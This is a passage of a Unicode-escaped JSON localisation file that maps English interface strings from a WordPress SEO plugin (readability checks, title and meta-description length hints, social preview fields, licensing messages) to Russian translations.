Blocked":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d\u044b"],"Plugin is missing required dependencies. Please contact support for more information.":["\u0412 \u043f\u043b\u0430\u0433\u0438\u043d\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u044e\u0442 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u043e\u0441\u0442\u0438. \u0421\u0432\u044f\u0436\u0438\u0442\u0435\u0441\u044c \u0441\u043e \u0441\u043b\u0443\u0436\u0431\u043e\u0439 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0438 \u0434\u043b\u044f \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0434\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438."],"Advanced %1$s Support":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 %1$s"],"The Pro version installed correctly, but it needs to be activated from the Plugins page inside your WordPress admin.":["\u0412\u0435\u0440\u0441\u0438\u044f Pro \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430 \u200b\u200b\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e, \u043d\u043e \u0435\u0451 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0430\u043a\u0442\u0438\u0432\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432 WordPress."],"You are not licensed.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0442 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u0438."],"Could not install upgrade. Please download from %1$s and install manually.":["\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435. \u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u0435 \u0438\u0437 %1$s \u0438 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 \u0432\u0440\u0443\u0447\u043d\u0443\u044e."],"Pro version is already installed.":["\u0412\u0435\u0440\u0441\u0438\u044f Pro \u0443\u0436\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u0430."],"Please enter your license key to connect.":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447 \u0434\u043b\u044f \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f."],"You are not allowed to install plugins.":["\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u043f\u043b\u0430\u0433\u0438\u043d\u043e\u0432."],"%1$s &rsaquo; Connect":["%1$s &rsaquo; \u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435"],"The content is below the minimum of words. Add more content.":["\u0412 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u0430\u043b\u043e \u0441\u043b\u043e\u0432. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u0442\u0435\u043a\u0441\u0442\u0430."],"Content length":["\u041e\u0431\u044a\u0451\u043c \u0442\u0435\u043a\u0441\u0442\u0430"],"This is far below the recommended minimum of words.":["\u041a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0441\u043b\u043e\u0432 \u043d\u0430\u043c\u043d\u043e\u0433\u043e \u043c\u0435\u043d\u044c\u0448\u0435 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u043e\u0433\u043e \u043c\u0438\u043d\u0438\u043c\u0443\u043c\u0430."],"The content length is ok. Good job!":["\u0421 \u043e\u0431\u044a\u0451\u043c\u043e\u043c \u0442\u0435\u043a\u0441\u0442\u0430 \u0432\u0441\u0451 \u0432 \u043f\u043e\u0440\u044f\u0434\u043a\u0435. \u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"%1$s is too long. Try to make it shorter.":["%1$s - \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c."],"%1$s is slightly long. Try to make it shorter.":["%1$s - \u0434\u043b\u0438\u043d\u043d\u043e\u0432\u0430\u0442\u043e. \u041f\u043e\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c."],"No %1$s was set. Set a %1$s in order to calculate your SEO score.":["%1$s \u043d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d. \u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u0435 %1$s, \u0447\u0442\u043e\u0431\u044b \u0438\u043c\u0435\u0442\u044c \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u0432\u044b\u0447\u0438\u0441\u043b\u0435\u043d\u0438\u044f\u043c \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430 SEO."],"%1$s length":["\u0414\u043b\u0438\u043d\u0430 %1$s"],"%1$s not found in meta description.":["%1$s \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438."],"%1$s found in meta description.":["%1$s \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438."],"%1$s in meta description":["%1$s \u0432 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Readability":["\u0427\u0438\u0442\u0430\u0431\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Edit Snippet":["\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043d\u0438\u043f\u043f\u0435\u0442"],"General":["\u041e\u0441\u043d\u043e\u0432\u043d\u044b\u0435"],"Enter a URL to change the default Canonical URL":["\u0412\u0432\u0435\u0434\u0438\u0442\u0435 URL \u0434\u043b\u044f \u0437\u0430\u043c\u0435\u043d\u044b \u0441\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u043e\u0433\u043e \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e URL"],"Your %1$s does not appear in the first paragraph. Make sure the topic is clear immediately.":["%1$s \u043d\u0435 \u0443\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u0435\u0440\u0432\u043e\u043c \u0430\u0431\u0437\u0430\u0446\u0435. \u0423\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u0442\u0435\u043c\u0430 \u0441\u0440\u0430\u0437\u0443 \u043f\u043e\u043d\u044f\u0442\u043d\u0430 \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u044e."],"Your %1$s appears in the first paragraph. Well done!":["%1$s \u043f\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 \u043f\u0435\u0440\u0432\u043e\u043c \u0430\u0431\u0437\u0430\u0446\u0435. \u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"No content added yet.":["\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u043e\u043a\u0430 \u043d\u0435 \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d."],"%1$s in introduction":["%1$s \u0432\u043e \u0432\u0432\u0435\u0434\u0435\u043d\u0438\u0438"],"Preview & Edit":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435"],"Here you can view and edit the thumbnail, title and description that will be displayed when your site is shared on social media. Click on the button below to view and edit the preview.":["\u0417\u0434\u0435\u0441\u044c \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u0440\u043e\u0441\u043c\u0430\u0442\u0440\u0438\u0432\u0430\u0442\u044c \u0438 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043c\u0438\u043d\u0438\u0430\u0442\u044e\u0440\u0443, \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u0431\u0443\u0434\u0443\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445. \u041d\u0430\u0436\u043c\u0438\u0442\u0435 \u043a\u043d\u043e\u043f\u043a\u0443 \u043d\u0438\u0436\u0435, \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0438 \u043e\u0442\u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u043f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0432\u0438\u0434 \u043c\u043e\u0434\u0443\u043b\u044f."],"Default (Set under Social Networks)":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445)"],"Use Data from Facebook Tab":["\u0411\u0440\u0430\u0442\u044c \u0434\u0430\u043d\u043d\u044b\u0435 \u0438\u0437 \u0432\u043a\u043b\u0430\u0434\u043a\u0438 Facebook"],"Default Object Type (Set in Social Networks)":["\u0421\u0442\u0430\u043d\u0434\u0430\u0440\u0442\u043d\u044b\u0439 \u0442\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0445 \u0441\u0435\u0442\u044f\u0445)"],"Press enter to create an article tag":["\u0416\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0443 \u0441\u0442\u0430\u0442\u044c\u0438"],"Facebook Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u044f Facebook"],"Facebook Title":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u043b\u044f Facebook"],"Facebook Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f Facebook"],"Video URL":["URL \u0432\u0438\u0434\u0435\u043e"],"Custom Field Name":["\u0418\u043c\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"Image Source":["\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f"],"Facebook Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u0434\u043b\u044f Facebook"],"Social":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Modal Content":["\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 \u043c\u043e\u0434\u0430\u043b\u044c\u043d\u043e\u0433\u043e \u043e\u043a\u043d\u0430"],"Use your Focus Keyword more in your H2 and H3 subheadings.":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0441\u0432\u043e\u0435 \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445 H2 \u0438 H3."],"Focus Keyword in Subheadings":["\u041a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e \u0432 \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430\u0445"],"Your H2 and H3 subheadings reflects the topic of your copy. Good job!":["\u041f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438 H2 \u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Your H2 or H3 subheading reflects the topic of your copy. Good job!":["\u041f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a H2 \u0438\u043b\u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u0435\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"More than %1$s of your H2 and H3 subheadings reflect the topic of your copy. That's too much. Don't over-optimize!":["\u0411\u043e\u043b\u0435\u0435 %1$s \u043f\u043e\u0434\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u043e\u0432 H2 \u0438 H3 \u043e\u0442\u0440\u0430\u0436\u0430\u044e\u0442 \u0442\u0435\u043c\u0443 \u0432\u0430\u0448\u0435\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430. \u042d\u0442\u043e \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043c\u043d\u043e\u0433\u043e. \u041d\u0435 \u043f\u0435\u0440\u0435\u0441\u0442\u0430\u0440\u0430\u0439\u0442\u0435\u0441\u044c \u0441 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0435\u0439!"],"%1$s not found in image alt attribute(s). Add an image with your %1$s as alt text.":["%1$s \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442 \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439. \u0414\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441 %1$s \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0433\u043e \u0442\u0435\u043a\u0441\u0442\u0430."],"%1$s in image alt attributes":["%1$s \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"%1$s found in image alt attribute(s).":["%1$s \u043d\u0430\u0445\u043e\u0434\u0438\u0442\u0441\u044f \u0432 alt-\u0430\u0442\u0440\u0438\u0431\u0443\u0442\u0430\u0445 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439."],"The title is over 60 characters.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0434\u043b\u0438\u043d\u043d\u0435\u0435 60 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"SEO Title length":["\u0414\u043b\u0438\u043d\u0430 SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0430"],"The title is too short.":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439."],"No title has been specified. Make sure to write one!":["\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a \u043d\u0435 \u0443\u043a\u0430\u0437\u0430\u043d. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u0438\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u044d\u0442\u043e!"],"Please add a title first.":["\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a."],"%1$s of the sentences contain passive voice, which is more than the recommended maximum of %2$s. Try to use their active counterparts.":["%1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0441\u0442\u0440\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433, \u0447\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c %2$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0444\u0440\u0430\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0445, \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u044f \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433."],"Passive voice":["\u0421\u0442\u0440\u0430\u0434\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433"],"You're using enough active voice. That's great!":["\u0412\u044b \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0447\u0430\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0439 \u0437\u0430\u043b\u043e\u0433. \u042d\u0442\u043e \u0437\u0430\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e!"],"You are using short paragraphs.":["\u0412\u044b \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0435 \u0430\u0431\u0437\u0430\u0446\u044b."],"Paragraphs length":["\u041e\u0431\u044a\u0451\u043c \u0430\u0431\u0437\u0430\u0446\u0435\u0432"],"At least one paragraph is long. Consider using short paragraphs.":["\u041a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u043e\u0434\u0438\u043d \u0430\u0431\u0437\u0430\u0446 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0430\u0431\u0437\u0430\u0446\u044b."],"You are not using rich media like images or videos.":["\u0412\u044b \u043d\u0435 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0435\u0442\u0435 \u043c\u0443\u043b\u044c\u0442\u0438\u043c\u0435\u0434\u0438\u0439\u043d\u044b\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u044b, \u0442\u0430\u043a\u0438\u0435 \u043a\u0430\u043a \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e."],"Images\/videos in content":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f\/\u0432\u0438\u0434\u0435\u043e \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Your content contains images and\/or video(s).":["\u0412\u0430\u0448 \u043a\u043e\u043d\u0442\u0435\u043d\u0442 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u0438\/\u0438\u043b\u0438 \u0432\u0438\u0434\u0435\u043e."],"Please add some content first.":["\u0421\u043d\u0430\u0447\u0430\u043b\u0430 \u0434\u043e\u0431\u0430\u0432\u044c\u0442\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435."],"%1$s of the sentences contain more than %2$s words, which is more than the recommended maximum of %3$s. Try to shorten the sentences.":["%1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0431\u043e\u043b\u0435\u0435 %2$s \u0441\u043b\u043e\u0432, \u0447\u0442\u043e \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u0435\u0442 \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c\u044b\u0439 \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c \u0432 %3$s. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043e\u043a\u0440\u0430\u0442\u0438\u0442\u044c \u0442\u0435\u043a\u0441\u0442."],"Sentences length":["\u0414\u043b\u0438\u043d\u0430 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439"],"Sentence length is looking great!":["\u041f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0432\u044b\u0433\u043b\u044f\u0434\u044f\u0442 \u043e\u0442\u043b\u0438\u0447\u043d\u043e!"],"The meta description is over 160 characters.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0434\u043b\u0438\u043d\u043d\u0435\u0435 160 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"Meta description length":["\u0414\u043b\u0438\u043d\u0430 \u043c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"The meta description is too short.":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u043e\u0435."],"No meta description has been specified. Search engines will display copy from the page instead. Make sure to write one!":["\u041c\u0435\u0442\u0430\u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u043e\u0442\u0441\u0443\u0442\u0441\u0442\u0432\u0443\u0435\u0442. \u0412\u043c\u0435\u0441\u0442\u043e \u044d\u0442\u043e\u0433\u043e \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c\u0430\u0445 \u0431\u0443\u0434\u0435\u0442 \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c\u0441\u044f \u043a\u043e\u043f\u0438\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0435\u0433\u043e!"],"There is enough variety in your sentences. That's great!":["\u0412\u0430\u0448\u0438 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u043d\u044b. \u0412\u0435\u043b\u0438\u043a\u043e\u043b\u0435\u043f\u043d\u043e!"],"Consecutive sentences":["\u041f\u043e\u0441\u043b\u0435\u0434\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u044f"],"The text contains at least %1$d consecutive sentences starting with the same word. Try to mix things up!":["\u0412 \u0442\u0435\u043a\u0441\u0442\u0435 \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c %1$d \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u043f\u043e\u0434\u0440\u044f\u0434 \u043d\u0430\u0447\u0438\u043d\u0430\u044e\u0442\u0441\u044f \u0441 \u043e\u0434\u043d\u043e\u0433\u043e \u0438 \u0442\u043e\u0433\u043e \u0436\u0435 \u0441\u043b\u043e\u0432\u0430. \u0421\u0442\u043e\u0438\u0442 \u0438\u0445 \u043d\u0435\u043c\u043d\u043e\u0433\u043e \u0440\u0430\u0437\u043d\u043e\u043e\u0431\u0440\u0430\u0437\u0438\u0442\u044c!"],"Well done!":["\u041e\u0442\u043b\u0438\u0447\u043d\u043e!"],"Transition words":["\u0421\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438"],"Only %1$s of the sentences contain transition words, which is not enough. Use more of them.":["\u0422\u043e\u043b\u044c\u043a\u043e %1$s \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u0442 \u0441\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438, \u0447\u0435\u0433\u043e \u043d\u0435 \u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445 \u0432 \u0431\u043e\u043b\u044c\u0448\u0435\u043c \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u0435."],"None of the sentences contain transition words. Use some.":["\u041d\u0438 \u043e\u0434\u043d\u043e \u043f\u0440\u0435\u0434\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043d\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u0442 \u0441\u043b\u043e\u0432\u0430-\u0441\u0432\u044f\u0437\u043a\u0438. \u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u0438\u0445."],"Flesch reading ease N\/A":["\u0418\u043d\u0434\u0435\u043a\u0441 \u0443\u0434\u043e\u0431\u043e\u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u0438 \u043d\u0435 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0451\u043d"],"The copy scores %1$s in the test, which is considered %2$s to read. %3$s":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0432 \u0442\u0435\u0441\u0442\u0435 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 %1$s, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f %2$s \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f. %3$s"],"Flesch reading ease":["\u0418\u043d\u0434\u0435\u043a\u0441 \u0443\u0434\u043e\u0431\u043e\u0447\u0438\u0442\u0430\u0435\u043c\u043e\u0441\u0442\u0438"],"The copy scores %1$s in the test, which is considered %2$s to read.":["\u041c\u0430\u0442\u0435\u0440\u0438\u0430\u043b \u0432 \u0442\u0435\u0441\u0442\u0435 \u043d\u0430\u0431\u0438\u0440\u0430\u0435\u0442 %1$s, \u0447\u0442\u043e \u0441\u0447\u0438\u0442\u0430\u0435\u0442\u0441\u044f %2$s \u0434\u043b\u044f \u0447\u0442\u0435\u043d\u0438\u044f."],"very easy":["\u043e\u0447\u0435\u043d\u044c \u043b\u0451\u0433\u043a\u0438\u043c"],"Good job!":["\u041e\u0442\u043b\u0438\u0447\u043d\u0430\u044f \u0440\u0430\u0431\u043e\u0442\u0430!"],"Preview Snippet Editor":["\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 